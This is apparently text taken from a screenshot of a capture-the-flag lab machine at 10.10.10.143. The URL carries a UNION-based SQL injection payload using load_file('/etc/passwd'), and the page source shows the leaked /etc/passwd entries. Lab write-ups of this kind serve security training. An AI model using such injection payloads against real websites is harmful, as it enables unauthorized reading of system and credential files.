 Not Secure 10.10.10.143/room.php?cod=-1 union select 1,2,load_file("/etc/passwd"),4,5,6,7-- -
Import bookmarks... Hacking Playground
111 <span class="currency">$</span>
112 <span class="price-room">root:x:0:0:root:/root:/bin/bash
113 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
114 bin:x:2:2:bin:/bin:/usr/sbin/nologin
115 sys:x:3:3:sys:/dev:/usr/sbin/nologin
116 sync:x:4:65534:sync:/bin:/bin/sync
117 games:x:5:60:games:/usr/games:/usr/sbin/nologin
118 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
119 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
120 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
121 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
122 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
123 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
124 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
125 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
126 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
127 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
128 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
129 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
130 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
131 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
132 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
133 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
134 _apt:x:104:65534::/nonexistent:/bin/false
135 messagebus:x:105:110::/var/run/dbus:/bin/false
136 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
137 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
138 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin